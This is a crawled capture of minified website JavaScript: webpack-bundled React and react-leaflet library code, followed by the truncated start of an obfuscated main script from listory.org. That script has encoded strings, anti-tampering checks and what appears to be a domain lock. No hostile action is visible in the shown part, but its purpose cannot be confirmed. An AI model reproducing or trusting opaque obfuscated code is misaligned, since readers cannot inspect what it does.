Symbol&&Symbol.for,r=i?Symbol.for("react.element"):60103,o=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,s=i?Symbol.for("react.strict_mode"):60108,u=i?Symbol.for("react.profiler"):60114,l=i?Symbol.for("react.provider"):60109,c=i?Symbol.for("react.context"):60110,h=i?Symbol.for("react.async_mode"):60111,f=i?Symbol.for("react.concurrent_mode"):60111,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,m=i?Symbol.for("react.suspense_list"):60120,_=i?Symbol.for("react.memo"):60115,v=i?Symbol.for("react.lazy"):60116,y=i?Symbol.for("react.block"):60121,g=i?Symbol.for("react.fundamental"):60117,b=i?Symbol.for("react.responder"):60118,w=i?Symbol.for("react.scope"):60119;function x(t){if("object"===typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case h:case f:case a:case u:case s:case p:return t;default:switch(t=t&&t.$$typeof){case c:case d:case v:case _:case l:return t;default:return e}}case o:return e}}}function k(t){return x(t)===f}e.AsyncMode=h,e.ConcurrentMode=f,e.ContextConsumer=c,e.ContextProvider=l,e.Element=r,e.ForwardRef=d,e.Fragment=a,e.Lazy=v,e.Memo=_,e.Portal=o,e.Profiler=u,e.StrictMode=s,e.Suspense=p,e.isAsyncMode=function(t){return k(t)||x(t)===h},e.isConcurrentMode=k,e.isContextConsumer=function(t){return x(t)===c},e.isContextProvider=function(t){return x(t)===l},e.isElement=function(t){return"object"===typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return x(t)===d},e.isFragment=function(t){return x(t)===a},e.isLazy=function(t){return x(t)===v},e.isMemo=function(t){return x(t)===_},e.isPortal=function(t){return x(t)===o},e.isProfiler=function(t){return x(t)===u},e.isStrictMode=function(t){return x(t)===s},e.isSuspense=function(t){return x(t)===p},e.isValidElementType=function(t){return"string"===typeof t||"function"===typeof t||t===a||t===f||t===u||t===s||t===p||t===m||"object"===typeof t&&null!==t&&(t.$$typeof===v||t.$$typeof===_||t.$$typeof===l||t.$$typeof===c||t.$$typeof===d||t.$$typeof===g||t.$$typeof===b||t.$$typeof===w||t.$$typeof===y)},e.typeOf=x},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(t,e,n){var i=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},r=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag";function s(t,e,n,i){var r=e&&e.prototype instanceof c?e:c,o=Object.create(r.prototype),a=new x(i||[]);return o._invoke=function(t,e,n){var i="suspendedStart";return function(r,o){if("executing"===i)throw new Error("Generator is already running");if("completed"===i){if("throw"===r)throw o;return T()}for(n.method=r,n.arg=o;;){var a=n.delegate;if(a){var s=g(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===i)throw i="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i="executing";var c=u(t,e,n);if("normal"===c.type){if(i=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i="completed",n.method="throw",n.arg=c.arg)}}}(t,n,a),o}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(i){return{type:"throw",arg:i}}}t.wrap=s;var l={};function c(){}function h(){}function f(){}var d={};d[r]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(k([])));m&&m!==e&&n.call(m,r)&&(d=m);var _=f.prototype=c.prototype=Object.create(d);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function y(t){var e;this._invoke=function(i,r){function o(){return new Promise((function(e,o){!function e(i,r,o,a){var s=u(t[i],t,r);if("throw"!==s.type){var l=s.arg,c=l.value;return c&&"object"===typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,o,a)}),(function(t){e("throw",t,o,a)})):Promise.resolve(c).then((function(t){l.value=t,o(l)}),(function(t){return e("throw",t,o,a)}))}a(s.arg)}(i,r,e,o)}))}return e=e?e.then(o,o):o()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var i=u(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,l;var r=i.arg;return r?r.done?(e[t.resultName]=r.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):r:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function w(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function x(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function k(t){if(t){var e=t[r];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function e(){for(;++i<t.length;)if(n.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return h.prototype=_.constructor=f,f.constructor=h,f[a]=h.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},v(y.prototype),y.prototype[o]=function(){return this},t.AsyncIterator=y,t.async=function(e,n,i,r){var o=new y(s(e,n,i,r));return t.isGeneratorFunction(n)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},v(_),_[a]="Generator",_[r]=function(){return this},_.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var i=e.pop();if(i in t)return n.value=i,n.done=!1,n}return n.done=!0,n}},t.values=k,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function i(n,i){return a.type="throw",a.arg=t,e.next=n,i&&(e.method="next",e.arg=void 0),!!i}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var s=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(s&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i];if(r.tryLoc<=this.prev&&n.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var r=i.arg;w(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=i}catch(r){Function("r","regeneratorRuntime = r")(i)}},,,,,function(t,e){t.exports=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},,,function(t,e,n){"use strict";var i=n(11),r=n(9),o=n(15),a=n(0),s=n.n(a),u=n(18),l=function(t){function e(){return t.apply(this,arguments)||this}Object(r.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){var e=new o.Marker(t.position,this.getOptions(t));return this.contextValue=Object(i.a)({},t.leaflet,{popupContainer:e}),e},n.updateLeafletElement=function(t,e){e.position!==t.position&&this.leafletElement.setLatLng(e.position),e.icon!==t.icon&&this.leafletElement.setIcon(e.icon),e.zIndexOffset!==t.zIndexOffset&&this.leafletElement.setZIndexOffset(e.zIndexOffset),e.opacity!==t.opacity&&this.leafletElement.setOpacity(e.opacity),e.draggable!==t.draggable&&(!0===e.draggable?this.leafletElement.dragging.enable():this.leafletElement.dragging.disable())},n.render=function(){var t=this.props.children;return null==t||null==this.contextValue?null:s.a.createElement(u.a,{value:this.contextValue},t)},e}(n(30).a);e.a=Object(u.b)(l)},function(t,e,n){"use strict";var i=n(11);var r=n(12),o=n(9),a=n(13),s=n(15),u=n(0),l=n.n(u),c=n(18),h=n(31),f=function(t){return void 0===t&&(t=""),t.split(" ").filter(Boolean)},d=function(t,e,n){null!=t&&n!==e&&(null!=e&&e.length>0&&function(t,e){f(e).forEach((function(e){s.DomUtil.removeClass(t,e)}))}(t,e),null!=n&&n.length>0&&function(t,e){f(e).forEach((function(e){s.DomUtil.addClass(t,e)}))}(t,n))};function p(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return Object.keys(t).reduce((function(e,i){return-1===n.indexOf(i)&&(e[i]=t[i]),e}),{})}n.d(e,"a",(function(){return v}));var m=["children","className","id","style","useFlyTo","whenReady"],_=function(t){return Array.isArray(t)?[t[0],t[1]]:[t.lat,t.lon?t.lon:t.lng]},v=function(t){function e(e){var n;return n=t.call(this,e)||this,Object(a.a)(Object(r.a)(n),"className",void 0),Object(a.a)(Object(r.a)(n),"contextValue",void 0),Object(a.a)(Object(r.a)(n),"container",void 0),Object(a.a)(Object(r.a)(n),"viewport",{center:void 0,zoom:void 0}),Object(a.a)(Object(r.a)(n),"_ready",!1),Object(a.a)(Object(r.a)(n),"_updating",!1),Object(a.a)(Object(r.a)(n),"onViewportChange",(function(){var t=n.leafletElement.getCenter();n.viewport={center:t?[t.lat,t.lng]:void 0,zoom:n.leafletElement.getZoom()},n.props.onViewportChange&&!n._updating&&n.props.onViewportChange(n.viewport)})),Object(a.a)(Object(r.a)(n),"onViewportChanged",(function(){n.props.onViewportChanged&&!n._updating&&n.props.onViewportChanged(n.viewport)})),Object(a.a)(Object(r.a)(n),"bindContainer",(function(t){n.container=t})),n.className=e.className,n}Object(o.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){var e=t.viewport,n=function(t,e){if(null==t)return{};var n,i,r={},o=Object.keys(t);for(i=0;i<o.length;i++)n=o[i],e.indexOf(n)>=0||(r[n]=t[n]);return r}(t,["viewport"]);return e&&(e.center&&(n.center=e.center),"number"===typeof e.zoom&&(n.zoom=e.zoom)),new s.Map(this.container,n)},n.updateLeafletElement=function(t,e){this._updating=!0;var n=e.bounds,i=e.boundsOptions,r=e.boxZoom,o=e.center,a=e.className,s=e.doubleClickZoom,u=e.dragging,l=e.keyboard,c=e.maxBounds,h=e.scrollWheelZoom,f=e.tap,p=e.touchZoom,m=e.useFlyTo,_=e.viewport,v=e.zoom;if(d(this.container,t.className,a),_&&_!==t.viewport){var y=_.center?_.center:o,g=null==_.zoom?v:_.zoom;!0===m?this.leafletElement.flyTo(y,g,this.getZoomPanOptions(e)):this.leafletElement.setView(y,g,this.getZoomPanOptions(e))}else o&&this.shouldUpdateCenter(o,t.center)?!0===m?this.leafletElement.flyTo(o,v,this.getZoomPanOptions(e)):this.leafletElement.setView(o,v,this.getZoomPanOptions(e)):"number"===typeof v&&v!==t.zoom&&(null==t.zoom?this.leafletElement.setView(o,v,this.getZoomPanOptions(e)):this.leafletElement.setZoom(v,this.getZoomPanOptions(e)));c&&this.shouldUpdateBounds(c,t.maxBounds)&&this.leafletElement.setMaxBounds(c),n&&(this.shouldUpdateBounds(n,t.bounds)||i!==t.boundsOptions)&&(!0===m?this.leafletElement.flyToBounds(n,this.getFitBoundsOptions(e)):this.leafletElement.fitBounds(n,this.getFitBoundsOptions(e))),r!==t.boxZoom&&(!0===r?this.leafletElement.boxZoom.enable():this.leafletElement.boxZoom.disable()),s!==t.doubleClickZoom&&(!0===s||"string"===typeof s?(this.leafletElement.options.doubleClickZoom=s,this.leafletElement.doubleClickZoom.enable()):this.leafletElement.doubleClickZoom.disable()),u!==t.dragging&&(!0===u?this.leafletElement.dragging.enable():this.leafletElement.dragging.disable()),l!==t.keyboard&&(!0===l?this.leafletElement.keyboard.enable():this.leafletElement.keyboard.disable()),h!==t.scrollWheelZoom&&(!0===h||"string"===typeof h?(this.leafletElement.options.scrollWheelZoom=h,this.leafletElement.scrollWheelZoom.enable()):this.leafletElement.scrollWheelZoom.disable()),f!==t.tap&&(!0===f?this.leafletElement.tap.enable():this.leafletElement.tap.disable()),p!==t.touchZoom&&(!0===p||"string"===typeof p?(this.leafletElement.options.touchZoom=p,this.leafletElement.touchZoom.enable()):this.leafletElement.touchZoom.disable()),this._updating=!1},n.getZoomPanOptions=function(t){return{animate:t.animate,duration:t.duration,easeLinearity:t.easeLinearity,noMoveStart:t.noMoveStart}},n.getFitBoundsOptions=function(t){var e=this.getZoomPanOptions(t);return Object(i.a)({},e,t.boundsOptions)},n.componentDidMount=function(){var e=p.apply(void 0,[this.props].concat(m));this.leafletElement=this.createLeafletElement(e),this.leafletElement.on("move",this.onViewportChange),this.leafletElement.on("moveend",this.onViewportChanged),null!=e.bounds&&this.leafletElement.fitBounds(e.bounds,this.getFitBoundsOptions(e)),this.contextValue={layerContainer:this.leafletElement,map:this.leafletElement},t.prototype.componentDidMount.call(this),this.forceUpdate()},n.componentDidUpdate=function(e){!1===this._ready&&(this._ready=!0,this.props.whenReady&&this.leafletElement.whenReady(this.props.whenReady)),t.prototype.componentDidUpdate.call(this,e),this.updateLeafletElement(e,this.props)},n.componentWillUnmount=function(){t.prototype.componentWillUnmount.call(this),this.leafletElement.off("move",this.onViewportChange),this.leafletElement.off("moveend",this.onViewportChanged),!0===this.props.preferCanvas?(this.leafletElement._initEvents(!0),this.leafletElement._stop()):this.leafletElement.remove()},n.shouldUpdateCenter=function(t,e){return!e||(t=_(t),e=_(e),t[0]!==e[0]||t[1]!==e[1])},n.shouldUpdateBounds=function(t,e){return!e||!Object(s.latLngBounds)(t).equals(Object(s.latLngBounds)(e))},n.render=function(){return l.a.createElement("div",{className:this.className,id:this.props.id,ref:this.bindContainer,style:this.props.style},this.contextValue?l.a.createElement(c.a,{value:this.contextValue},this.props.children):null)},e}(h.a)},function(t,e,n){"use strict";var i=n(11),r=n(9),o=n(15),a=n(18),s=n(45),u=n.n(s),l=n(30);var c=["stroke","color","weight","opacity","lineCap","lineJoin","dashArray","dashOffset","fill","fillColor","fillOpacity","fillRule","bubblingMouseEvents","renderer","className","interactive","pane","attribution"],h=function(t){function e(){return t.apply(this,arguments)||this}Object(r.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){var e=new o.FeatureGroup(this.getOptions(t));return this.contextValue=Object(i.a)({},t.leaflet,{layerContainer:e,popupContainer:e}),e},n.componentDidMount=function(){t.prototype.componentDidMount.call(this),this.setStyle(this.props)},e}(function(t){function e(e){var n;return null==(n=t.call(this,e)||this).contextValue&&(n.contextValue=Object(i.a)({},e.leaflet,{popupContainer:n.leafletElement})),n}Object(r.a)(e,t);var n=e.prototype;return n.componentDidUpdate=function(e){t.prototype.componentDidUpdate.call(this,e),this.setStyleIfChanged(e,this.props)},n.getPathOptions=function(t){return e=t,c.reduce((function(t,n){return"undefined"!==typeof e[n]&&(t[n]=e[n]),t}),{});var e},n.setStyle=function(t){void 0===t&&(t={}),this.leafletElement.setStyle(t)},n.setStyleIfChanged=function(t,e){var n=this.getPathOptions(e);u()(n,this.getPathOptions(t))||this.setStyle(n)},e}(l.a));e.a=Object(a.b)(h)},function(t,e,n){"use strict";var i=n(9),r=n(15),o=n(18),a=n(11),s=function(t){function e(){return t.apply(this,arguments)||this}Object(i.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){return new r.TileLayer(t.url,this.getOptions(t))},n.updateLeafletElement=function(e,n){t.prototype.updateLeafletElement.call(this,e,n),n.url!==e.url&&this.leafletElement.setUrl(n.url)},e}(function(t){function e(){return t.apply(this,arguments)||this}Object(i.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){return new r.GridLayer(this.getOptions(t))},n.updateLeafletElement=function(t,e){var n=e.opacity,i=e.zIndex;n!==t.opacity&&this.leafletElement.setOpacity(n),i!==t.zIndex&&this.leafletElement.setZIndex(i)},n.getOptions=function(e){var n=Object(a.a)({},t.prototype.getOptions.call(this,e)),i=e.leaflet.map;return null!=i&&(null==n.maxZoom&&null!=i.options.maxZoom&&(n.maxZoom=i.options.maxZoom),null==n.minZoom&&null!=i.options.minZoom&&(n.minZoom=i.options.minZoom)),n},n.render=function(){return null},e}(n(30).a));e.a=Object(o.b)(s)}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.listory.org/static/js/main.56fa049e.chunk.js
body_size: 76256
content:
var S=['WPJcVCoAW4RcQ8oex8oZWRa8sgK+','n33dU8kTW7eWFSo3yLldTq','WQddTgfPW7xdOSoF','WOBcJuX5hWxcPW','W5ldJmobvCk0WQ9rW68yaSkfDcK','WOC1WQWRdxNcPG','jmk8y0RcSSouWP3cQSoIW458','WQ3dOSoUW6ldOtJdJq1aWP/cJa','WO7cGw9Ik8o0WPvf','WQRdQCoTW6ldPfZdOsD5WPRcSJ0','waldSxJcMYaoWR4iydnkW4K','bey6W5CtW5VdU8kPxx8W','WO3cH8ogW4dcGgz4W7C','qgSvtrpdNcqurYNcU8ke','x1JcMSo2nvBcTSo6','odHNW6hdJ8kDv8kXW5uvW6VdHq','qsigihVcQSo8aYVdKhi','WQNdQCoPW6pdRfhdUJ5GWP/cVWK','scqnjNVdSmkGjWBdI3jBWRe','wd7cP8o5oflcNW','W63dKbf/yqBdUbpcLd7dRW','W5ldJSkxd8oyW74pW5C'];var W=function(P,a){P=P-(0x117b+0x39*-0x21+-0x955);var Z=S[P];if(W['OMeNmK']===undefined){var k=function(K){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='';for(var B=0x977*0x1+0xcb0+0x1627*-0x1,w,Q,E=0x168*-0x8+-0x940+0x1480;Q=K['charAt'](E++);~Q&&(w=B%(0x50a+-0x478*-0x1+-0x97e)?w*(-0x1*0x2b6+0xd0b+-0xa15)+Q:Q,B++%(-0xa+0xe0e+0x200*-0x7))?N+=String['fromCharCode'](0xc7a+-0x1*-0x1b25+-0x26a0&w>>(-(0x23*-0xb1+0xf68+0x8cd)*B&0x1*0x26c5+0xc1a+-0x10f3*0x3)):-0x1bb1+0x15a*0x1+0x1*0x1a57){Q=r['indexOf'](Q);}return N;};var Y=function(K,r){var N=[],B=0xd*-0x291+0xd3a+0x1423,w,Q='',E='';K=k(K);for(var U=-0x1*0x235+0x1dc0+0xb*-0x281,v=K['length'];U<v;U++){E+='%'+('00'+K['charCodeAt'](U)['toString'](-0x9a0+-0x142a+0x1dda))['slice'](-(-0x1632+0x2ab*0x3+0xe33));}K=decodeURIComponent(E);var L;for(L=0x12e*-0xb+0xae*0x22+-0x511*0x2;L<-0x18d*-0x8+0x1*-0x3eb+-0x77d;L++){N[L]=L;}for(L=0x1f*0x5e+-0x20c8+0x1566;L<0x3*-0x5e+0x22*0x25+-0x2d0;L++){B=(B+N[L]+r['charCodeAt'](L%r['length']))%(-0x10d*0xc+-0x208f+0x2e2b*0x1),w=N[L],N[L]=N[B],N[B]=w;}L=0x1eb*-0x1+-0x186c+-0x1*-0x1a57,B=0x12f4*0x2+0xb*-0x313+0x15d*-0x3;for(var g=-0x5cf*0x5+-0x810+0xa1*0x3b;g<K['length'];g++){L=(L+(-0x79*-0x1+0x383*-0x6+-0x6*-0x36f))%(-0x10e5+-0x47*-0x45+-0x13e),B=(B+N[L])%(0x13*0x185+0x1cf7*-0x1+-0x2*-0x8c),w=N[L],N[L]=N[B],N[B]=w,Q+=String['fromCharCode'](K['charCodeAt'](g)^N[(N[L]+N[B])%(-0x1dd3*-0x1+-0x19*0x162+0x5bf)]);}return Q;};W['NKPuNS']=Y,W['nUrXDx']={},W['OMeNmK']=!![];}var G=S[0x14f*0x2+0x1419+-0x16b7],u=P+G,n=W['nUrXDx'][u];if(n===undefined){if(W['BDdWry']===undefined){var K=function(r){this['bpnMME']=r,this['tgjAge']=[-0x1*-0x241a+0x41a+-0xfb*0x29,0x1099+-0x17e1+0x748,-0x2639+0x79f*-0x1+0x28c*0x12],this['pyLWMp']=function(){return'newState';},this['ugajIe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OLGiVk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};K['prototype']['AaZhzO']=function(){var r=new RegExp(this['ugajIe']+this['OLGiVk']),N=r['test'](this['pyLWMp']['toString']())?--this['tgjAge'][-0x1711*-0x1+0x9d*0x2b+-0x316f*0x1]:--this['tgjAge'][0x149f+-0x564+-0xf3b];return this['FCFdYO'](N);},K['prototype']['FCFdYO']=function(r){if(!Boolean(~r))return r;return this['mkqnIK'](this['bpnMME']);},K['prototype']['mkqnIK']=function(r){for(var N=0x2699*-0x1+0x26c9+-0x30,B=this['tgjAge']['length'];N<B;N++){this['tgjAge']['push'](Math['round'](Math['random']())),B=this['tgjAge']['length'];}return r(this['tgjAge'][-0xaed+0x7c0+0x3*0x10f]);},new K(W)['AaZhzO'](),W['BDdWry']=!![];}Z=W['NKPuNS'](Z,a),W['nUrXDx'][u]=Z;}else Z=n;return Z;};(function(K,r){var G2=function(K,r,N,B,w){return W(r- -0x3c8,w);},G3=function(K,r,N,B,w){return W(r- -0x3c8,w);},G4=function(K,r,N,B,w){return W(r- -0x3c8,w);},G5=function(K,r,N,B,w){return W(r- -0x3c8,w);},G6=function(K,r,N,B,w){return W(r- -0x3c8,w);};while(!![]){try{var N=-parseInt(G2(-0x2f4,-0x2f7,-0x2fc,-0x2ee,'9lBV'))+parseInt(G3(-0x2f4,-0x2f1,-0x2f5,-0x2e7,'Q736'))*parseInt(G4(-0x2eb,-0x2ef,-0x2ec,-0x2f0,'fK6['))+-parseInt(G4(-0x2f8,-0x2f2,-0x2f7,-0x2f3,'ADaN'))*-parseInt(G3(-0x2f6,-0x2f0,-0x2f1,-0x2fa,'^b)l'))+-parseInt(G5(-0x2f3,-0x2fb,-0x305,-0x300,'Xq(0'))+-parseInt(G6(-0x2f9,-0x2ee,-0x2f0,-0x2f2,'^b)l'))*-parseInt(G3(-0x2f4,-0x2f5,-0x2f7,-0x2ea,'C@fX'))+parseInt(G3(-0x2ea,-0x2e8,-0x2f0,-0x2e0,'dcDq'))+parseInt(G3(-0x2ea,-0x2ec,-0x2f5,-0x2ee,'CLVq'))*parseInt(G2(-0x2f2,-0x2eb,-0x2ee,-0x2e0,'HofW'));if(N===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(S,-0x150374+-0x3*0xf35e+0x2331e5));var Y=function(){var K=!![];return function(r,N){var B=K?function(){if(N){var w=N['ap'+'pl'+'y'](r,arguments);return N=null,w;}}:function(){};return K=![],B;};}(),n=Y(this,function(){var r={};r['Hu'+'Do'+'K']='re'+'tu'+'rn'+'\x20/'+'\x22\x20'+'+\x20'+'th'+'is'+'\x20+'+'\x20\x22'+'/',r['OV'+'ir'+'C']='^('+'[^'+'\x20]'+'+('+'\x20+'+'[^'+'\x20]'+'+)'+'+)'+'+['+'^\x20'+']}',r['yq'+'GY'+'T']=function(w){return w();};var N=r,B=function(){var w=B['co'+'ns'+'tr'+'uc'+'to'+'r'](N['Hu'+'Do'+'K'])()['co'+'ns'+'tr'+'uc'+'to'+'r'](N['OV'+'ir'+'C']);return!w['te'+'st'](n);};return N['yq'+'GY'+'T'](B);});n();var u=function(){var K=!![];return function(r,N){var B=K?function(){if(N){var w=N['ap'+'pl'+'y'](r,arguments);return N=null,w;}}:function(){};return K=![],B;};}(),G=u(this,function(){var r={};r['wS'+'kN'+'H']=function(R,j){return R(j);},r['ag'+'vF'+'D']=function(R,j){return R+j;},r['QZ'+'UL'+'M']=function(R,j){return R+j;},r['Ro'+'oE'+'c']='re'+'tu'+'rn'+'\x20('+'fu'+'nc'+'ti'+'on'+'()'+'\x20',r['Qm'+'yX'+'R']='{}'+'.c'+'on'+'st'+'ru'+'ct'+'or'+'(\x22'+'re'+'tu'+'rn'+'\x20t'+'hi'+'s\x22'+')('+'\x20)',r['YC'+'BT'+'I']=function(R,j){return R<j;},r['HK'+'Ul'+'A']=function(R,j){return R>j;},r['FG'+'JO'+'k']=function(R,j){return R+j;},r['oY'+'nV'+'y']='it'+'em',r['jH'+'kA'+'q']='at'+'tr'+'ib'+'ut'+'e',r['Bb'+'xa'+'r']=function(R){return R();},r['Dd'+'HS'+'z']='[G'+'IG'+'OD'+'UV'+'VD'+'CY'+'ah'+'II'+'bu'+'zJ'+'xW'+'VI'+'SH'+'qj'+'KP'+'Jn'+'pZ'+'I]',r['zF'+'dx'+'X']='wG'+'Iw'+'w.'+'li'+'sG'+'tO'+'oD'+'ry'+'U.'+'Vo'+'rV'+'DC'+'gY'+'ah'+'II'+'bu'+'zJ'+'xW'+'VI'+'SH'+'qj'+'KP'+'Jn'+'pZ'+'I',r['UP'+'jt'+'w']=function(R,j){return R==j;},r['wN'+'DD'+'Z']=function(R,j){return R==j;},r['IX'+'Nk'+'R']=function(R,j){return R==j;},r['cB'+'xe'+'E']=function(R,j){return R==j;},r['rE'+'OA'+'Q']=function(R,j){return R==j;},r['jt'+'ST'+'L']=function(R,j){return R==j;},r['Ui'+'vH'+'Q']=function(R,j){return R==j;},r['Zc'+'dv'+'f']=function(R,j){return R||j;},r['DO'+'FV'+'O']='2|'+'3|'+'0|'+'1|'+'5|'+'4',r['Yk'+'to'+'j']=function(R,j){return R-j;},r['XQ'+'de'+'t']=function(R,j){return R===j;},r['SH'+'GU'+'E']=function(R,j){return R==j;},r['sn'+'bQ'+'Y']=function(R,j){return R!==j;},r['tC'+'GQ'+'M']=function(R,j){return R===j;};var N=r,B=function(){var R;try{R=N['wS'+'kN'+'H'](Function,N['ag'+'vF'+'D'](N['QZ'+'UL'+'M'](N['Ro'+'oE'+'c'],N['Qm'+'yX'+'R']),');'))();}catch(j){R=window;}return R;},w=N['Bb'+'xa'+'r'](B),Q=function(){var R={};return R['ke'+'y']=N['oY'+'nV'+'y'],R['va'+'lu'+'e']=N['jH'+'kA'+'q'],R['ge'+'tA'+'tt'+'ri'+'bu'+'te']=function(){for(var j=0x1a74*0x1+-0xe84*-0x1+-0x2*0x147c;N['YC'+'BT'+'I'](j,-0x2*-0x2bd+0x7f3+-0x985*0x1);j--){var H=N['HK'+'Ul'+'A'](j,0xf8+-0x1c18+-0x364*-0x8);switch(H){case!![]:return N['QZ'+'UL'+'M'](N['FG'+'JO'+'k'](N['FG'+'JO'+'k'](N['FG'+'JO'+'k'](this['it'+'em'],'_'),this['va'+'lu'+'e']),'_'),j);default:N['FG'+'JO'+'k'](N['FG'+'JO'+'k'](this['it'+'em'],'_'),this['va'+'lu'+'e']);}}}(),R;},E=new RegExp(N['Dd'+'HS'+'z'],'g'),L=N['zF'+'dx'+'X']['re'+'pl'+'ac'+'e'](E,'')['sp'+'li'+'t'](';'),U,v,g,O;for(var T in 